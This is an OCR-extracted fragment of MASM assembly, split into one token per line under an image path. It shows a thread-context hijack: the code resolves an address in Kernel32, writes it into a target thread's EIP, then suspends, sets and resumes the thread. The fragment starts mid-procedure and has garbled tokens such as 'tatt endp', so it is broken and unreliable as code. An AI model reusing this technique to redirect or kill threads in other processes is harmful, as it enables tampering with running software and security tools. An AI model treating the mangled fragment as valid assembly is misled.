
mov
hThread,
eax
.if
eax
==0
invoke
ExitProcess,0
.endif
invoke
GetModuleHandle,
offset
Kernel32
mov
hModule,
eax
invoke
GetProcAddress,hModule,
offset
ExThread
mov
ctx.regEip,
eax
invoke
SuspendThread,hThread
invoke
SetThreadContext,hThread,
addr
ctx
invoke
ResumeThread,hThread
invoke
CloseHandle,hThread
tatt
endp
invoke
ExitProcess,0
end
START